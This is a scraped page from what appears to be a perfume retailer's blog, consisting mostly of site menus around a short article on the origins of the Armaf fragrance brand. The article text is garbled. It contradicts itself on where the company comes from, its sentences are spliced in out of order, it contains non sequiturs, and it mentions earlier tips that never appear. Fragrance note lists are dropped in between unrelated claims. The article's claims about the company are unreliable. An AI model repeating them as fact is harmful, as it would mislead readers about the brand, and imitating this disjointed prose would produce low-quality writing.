href="https://www.perfume-store.co.za/designer-perfume-reviews-givenchy-gentlemen-only-intense-review">Givenchy Gentlemen Only Intense review<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/perfume-reviews-for-women">Perfume reviews for women<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-dior-j-adore-eau-de-parfum-spray-review">Dior J'adore Eau de Parfum Spray review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-gucci-bloom-eau-de-parfum-spray-review">Gucci Bloom Eau de Parfum Spray review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-chanel-coco-mademoiselle-eau-de-parfum-spray-review">Chanel Coco Mademoiselle Eau de Parfum Spray review<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/cologne-reviews-for-men">Cologne reviews for men<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-burberry-brit-rhythm-for-men-review">Burberry Brit Rhythm for Men review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-versace-eros-pour-homme-review">Versace Eros Pour Homme review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-acqua-di-gio-by-armani-review">Acqua di Gio by Armani review<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jnol_single_style3"><div class="single_content_header single_captions_overlay_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.perfume-store.co.za/img/0d947bbdbfd9ea26e854380018a06b9f.jpg?06')"></div><div class="single_post_entry_content"><h1 class="single_post_title_main">What is the origin of armaf perfume?</h1><span class="jnol_post_meta"><span class="jnol_author_img_w"><i class="fas fa-user"></i><a href="https://www.perfume-store.co.za/pete-feazell" title="Posts by Pete Feazell" rel="author">Pete Feazell</a></span><span class="post-date"><i class="fas fa-pen-fancy"></i>15/05/2023</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>2 minutes read</span></span></div></div></div><section id="content_main" class="clearfix jnol_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_content jnol_content"><p><b>Armaf</b> Luxury Fragrance India Private Limited is an Indian non-governmental company. Armaf is a Middle Eastern perfume manufacturer that has been producing authentic and innovative fragrances for more than a decade. Its goal is to offer quality designer fragrances at realistic prices and to offer its customers the best value for money. After a while manufacturing perfumes for designer brands, Armaf realized that it was time for them to emerge as their own brand and make a name for themselves in the perfumery market. </p><p>Armaf Tag Her, an oriental floral fragrance, contains top notes of bergamot, pink pepper and neroli; middle notes of honeysuckle, jasmine, orange blossom, rose and iris; and base notes of labdanum, musk, caramel and vanilla. So, Armaf decided to take its game to the next level and began manufacturing perfumes for certain designer brands and, at the same time, laying the foundation for their future success. Armaf Le Femme, a fruity floral fragrance designed for the elegant girl who does everything, is composed of top notes of gardenia, orange, plum and bergamot; middle notes of lily of the valley, jasmine, saffron and rose; and base notes of patchouli, white musk, vanilla and wood to make it more sensual and irresistible. By changing the concentration and ingredients to better adapt them to the climate and market environment, Armaf has been successfully producing new fragrances for more than a decade, and its story is a story of success through passion and adaptation to meet customer requirements. </p><p>It's time to venture out on a new path to find your signature perfume among the large number of splendid options offered by the Armaf perfume. As I mentioned before, Armaf has been successfully manufacturing perfumes for more than a decade and introduces 3 to 5 new fragrances every year. And if you haven't heard of the Armaf perfume, it's definitely time to get out from under the rock you've been living in. The increase in the population allowed Armaf to continue its success and stability as a manufacturer of quality perfumes and soon Armaf was known in more than 20 countries for its wide variety of new and refreshing fragrances. </p><p>But rest assured that I will guide you through everything you need to know when buying an Armaf perfume. Even for people who are familiar with the brand, this blog will help them clarify any issues they may have had in connection with the purchase of Armaf perfumes. After striving to be the best in perfume packaging, Armaf has set higher goals by striving to be the best in manufacturing new and authentic perfumes. Armaf perfumes have been specially designed to go well with different climates and time of day, ensuring that you stand out from the crowd. </p><p>Until now, I've been giving you tips to narrow down your choice when it comes to selecting the Armaf perfume that best suits you. Armaf Tres Jour, a floral, woody and musky fragrance for women, has top notes of green tea, lemon and neroli; middle notes of tuberose, white flowers and jasmine; and base notes of cedar, musk, patchouli and vanilla to make you feel truly beautiful from within. </p></div></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"><li><a href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" rel="tag">india</a></li><li><a href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" rel="tag">company</a></li><li><a href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" rel="tag">middle eastern</a></li><li><a href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" rel="tag">perfume</a></li><li><a href="https://www.perfume-store.co.za/what-is-the-origin-of-armaf-perfume" rel="tag">goal</a></li></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.perfume-store.co.za/what-was-karl-lagerfeld-inspired-by" id="prepost"> <span class="jnol_cpost_nav"> <span class="jnol_post_nav_link"><i class="jli-left-arrow"></i>Next post</span><span class="jnol_cpost_title">What was karl lagerfeld inspired by?</span></span></a></div></div></div></div></div><div class="brack_space"></div></div></div><div class="col-md-4" id="sidebar"><div class="jnol_sidebar_w"><div id="addwidget" class="widget sidewidget jellywp_ads300x250_widget"><div class="widget_jnol_wrapper ads_widget_container"><div class="widget-title"><h2 class="jnol_title_c">Advertisement</h2></div><div class="ads300x250-thumb jnol_radus_e"> <a target="_blank" rel="follow" href="https://www.rioperfumes.co.za/"><img src="https://www.perfume-store.co.za/img/baa33dfd65c52641099d711079f72945.gif"></a></div></div></div></div></div></div></div></section><div id="content_nav" class="jnol_mobile_nav_wrapper"><div id="nav" class="jnol_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jnol_close_wapper"><span class="jnol_close_1"></span><span class="jnol_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.perfume-store.co.za">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume">Types of perfume<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/perfume-notes">Perfume notes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-middle-notes">Middle notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-base-notes">Base notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-top-notes">Top notes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-discover-the-top-5-montale-fragrances-that-will-captivate-your-senses-brought-to-you-all-the-way-from-paris">Discover the top 5 Montale fragrances that will captivate your senses, brought to you all the way from Paris<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-exploring-the-top-fragrance-trends-what-smells-are-trending-in-2024">Exploring the Top Fragrance Trends: What Smells are Trending in 2024<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-which-perfume-is-best-for-ladies-12-top-scents-for-everyday-wear">Which Perfume is Best for Ladies? 12 Top Scents for Everyday Wear<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-where-do-you-apply-perfume-a-guide-to-applying-fragrance-for-long-lasting-results">Where Do You Apply Perfume? A Guide to Applying Fragrance for Long-Lasting Results<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-notes-expert-tips-for-choosing-which-perfume-lasts-longer-for-long-lasting-fragrance">Expert Tips for Choosing Which Perfume Lasts Longer for Long-Lasting Fragrance<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/designer-perfumes">Designer perfumes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-tom-ford">Tom Ford<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-chanel">Chanel<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-gucci">Gucci<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-dior">Dior<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-the-best-lacoste-perfumes-for-men-and-women">The Best Lacoste Perfumes for Men and Women<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-versace-perfumes-and-colognes-fragrances-that-define-you">Versace Perfumes and Colognes: Fragrances that Define You<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfumes-what-are-the-top-5-selling-perfumes-in-the-world-in-2024">What are the top 5 selling perfumes in the world in 2024<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/types-of-perfume/fragrance-families">Fragrance families<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-floral-scents">Floral scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-woody-scents">Woody scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-citrus-scents">Citrus scents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-families-oriental-scents">Oriental scents<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men">Popular perfumes for men<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men/designer-fragrances-for-men">Designer fragrances for men<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-tom-ford-noir-extreme">Tom Ford Noir Extreme<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-givenchy-gentlemen-only-intense">Givenchy Gentlemen Only Intense<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-men-dior-sauvage-eau-de-parfum">Dior Sauvage Eau de Parfum<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-men/cologne-for-men">Cologne for men<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-burberry-brit-rhythm-for-men">Burberry Brit Rhythm for Men<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-acqua-di-gio-by-armani">Acqua di Gio by Armani<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-for-men-versace-eros-pour-homme">Versace Eros Pour Homme<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume">How to choose a perfume<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/fragrance-concentration">Fragrance concentration<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-light-scent">Choosing a light scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-strong-scent">Choosing a strong scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-medium-scent">Choosing a medium scent<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-concentration-what-are-the-10-most-popular-perfumes-of-all-time">What are the 10 most popular perfumes of all time<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/skin-type-and-scent">Skin type and scent<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-oily-skin">Fragrances for oily skin<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-dry-skin">Fragrances for dry skin<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-combination-skin">Fragrances for combination skin<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/how-to-choose-a-perfume/fragrance-longevity">Fragrance longevity<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-a-cologne">Choosing a cologne<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-an-eau-de-toilette">Choosing an eau de toilette<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-choosing-an-eau-de-parfum">Choosing an eau de parfum<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-discover-the-sensual-and-timeless-aromas-of-versace-perfumes-for-women-and-men">Discover The Sensual And Timeless Aromas Of Versace Perfumes For Women And Men<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-which-perfume-lasts-for-12-hours-discover-the-top-long-lasting-fragrances-that-stick-around-all-day">Which Perfume Lasts for 12 Hours? Discover the Top Long-Lasting Fragrances That Stick Around All Day<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/fragrance-longevity-the-best-long-lasting-perfumes-what-perfumes-last-24-hours">The Best Long-Lasting Perfumes: What Perfumes Last 24 Hours<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance">Tips for wearing a fragrance<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/how-often-to-reapply-perfume">How often to reapply perfume<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-showering-or-swimming">Reapplying after showering or swimming<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-in-the-morning-and-evening">Reapplying in the morning and evening<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-often-to-reapply-perfume-reapplying-after-heavy-sweating-or-physical-activity">Reapplying after heavy sweating or physical activity<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/how-to-apply-perfume">How to apply perfume<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-alcohol-based-fragrances">Application tips for alcohol-based fragrances<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-body-lotion-and-oil-based-fragrances">Application tips for body lotion and oil-based fragrances<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/how-to-apply-perfume-application-tips-for-solid-perfumes">Application tips for solid perfumes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/tips-for-wearing-a-fragrance/where-to-apply-perfume">Where to apply perfume<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-chest-and-hair">Applying fragrance to the chest and hair<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-wrists-and-neck-area">Applying fragrance to the wrists and neck area<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/where-to-apply-perfume-applying-fragrance-to-the-inner-elbows-and-behind-the-knees">Applying fragrance to the inner elbows and behind the knees<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women">Popular perfumes for women<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women/perfumes-for-women">Perfumes for women<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-marc-jacobs-daisy-eau-de-toilette-spray">Marc Jacobs Daisy Eau de Toilette Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-calvin-klein-euphoria-eau-de-parfum-spray">Calvin Klein Euphoria Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-givenchy-very-irresistible-eau-de-toilette-spray">Givenchy Very Irresistible Eau de Toilette Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-discover-the-best-women-s-perfumes-online-for-an-irresistible-fragrance-experience">Discover The Best Women's Perfumes Online For An Irresistible Fragrance Experience<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-is-the-most-popular-ladies-perfume-in-2023">What is the most popular ladies perfume in 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-are-the-top-5-women-s-perfumes-for-2023">What are the top 5 women's perfumes for 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfumes-for-women-what-is-the-top-selling-perfume-in-2023-for-women-what-is-the-top-selling-perfume-in-2023-a-guide-for-women">What is the top selling perfume in 2023 for women? - What is the top selling perfume in 2023? A guide for women<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/popular-perfumes-for-women/designer-fragrances-for-women">Designer fragrances for women<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-chanel-coco-mademoiselle-eau-de-parfum-spray">Chanel Coco Mademoiselle Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-gucci-bloom-eau-de-parfum-spray">Gucci Bloom Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-dior-j-adore-eau-de-parfum-spray">Dior J'adore Eau de Parfum Spray<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-fragrances-for-women-what-are-the-top-5-women-s-perfumes-of-2023">What Are the Top 5 Women's Perfumes of 2023<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews">Perfume reviews<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/designer-perfume-reviews">Designer perfume reviews<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfume-reviews-dior-sauvage-eau-de-parfum-review">Dior Sauvage Eau de Parfum review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfume-reviews-tom-ford-noir-extreme-review">Tom Ford Noir Extreme review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/designer-perfume-reviews-givenchy-gentlemen-only-intense-review">Givenchy Gentlemen Only Intense review<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/perfume-reviews-for-women">Perfume reviews for women<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-dior-j-adore-eau-de-parfum-spray-review">Dior J'adore Eau de Parfum Spray review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-gucci-bloom-eau-de-parfum-spray-review">Gucci Bloom Eau de Parfum Spray review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/perfume-reviews-for-women-chanel-coco-mademoiselle-eau-de-parfum-spray-review">Chanel Coco Mademoiselle Eau de Parfum Spray review<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.perfume-store.co.za/perfume-reviews/cologne-reviews-for-men">Cologne reviews for men<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-burberry-brit-rhythm-for-men-review">Burberry Brit Rhythm for Men review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-versace-eros-pour-homme-review">Versace Eros Pour Homme review<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.perfume-store.co.za/cologne-reviews-for-men-acqua-di-gio-by-armani-review">Acqua di Gio by Armani review<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="#">Best Reads<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/is-calvin-klein-everyone-long-lasting">Is calvin klein everyone long lasting?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/is-creed-aventus-an-expensive-fragrance">Is creed aventus an expensive fragrance?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-light-scent">Choosing a Light Scent<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-creed-perfume-is-for-winter">Which creed perfume is for winter?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/who-was-karl-lagerfeld-s-first-magazine-publisher-in-fashion-design">Who was karl lagerfeld's first magazine publisher in fashion design?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-longevity-the-best-long-lasting-perfumes-what-perfumes-last-24-hours">The Best Long-Lasting Perfumes: What Perfumes Last 24 Hours<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-families-woody-scents">Exploring Woody Scents: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-awards-has-karl-lagerfeld-won-for-his-work-in-fashion-design">Which awards has karl lagerfeld won for his work in fashion design?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-offers-on-sample-sizes-of-calvin-klein-perfumes">Are there any special offers on sample sizes of calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-best-way-to-apply-creed-aventus">What is the best way to apply creed aventus?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-would-you-describe-carolina-herrera-perfume">How would you describe carolina herrera perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-armaf-a-clone-of">What is armaf a clone of?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-makes-creed-so-good">What makes creed so good?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-armaf-offer-any-special-services-for-international-customers">Does armaf offer any special services for international customers?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/fragrance-concentration-choosing-a-strong-scent">Choosing a Strong Scent<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-the-price-of-calvin-klein-perfume">What is the price of calvin klein perfume?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/which-stores-has-karl-lagerfeld-designed-for-his-work-in-fashion-design">Which stores has karl lagerfeld designed for his work in fashion design?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/what-is-special-about-karl-lagerfeld">What is special about karl lagerfeld?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/when-was-karl-lagerfeld-brand-launched">When was karl lagerfeld brand launched?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/do-versace-perfumes-last">Do versace perfumes last?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/how-does-creed-aventus-smell-on-clothes">How does creed aventus smell on clothes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/skin-type-and-scent-fragrances-for-dry-skin">A Comprehensive Guide to Choosing Fragrances for Dry Skin<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/why-is-versace-eros-so-good">Why is versace eros so good?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/designer-fragrances-for-men-givenchy-gentlemen-only-intense">Givenchy Gentlemen Only Intense: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/are-there-any-special-discounts-on-calvin-klein-perfumes">Are there any special discounts on calvin klein perfumes?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-creed-aventus-have-a-light-scent">Does creed aventus have a light scent?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.perfume-store.co.za/does-armaf-have-any-special-programs-for-businesses-or-organizations">Does armaf have any special programs for businesses or organizations?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" 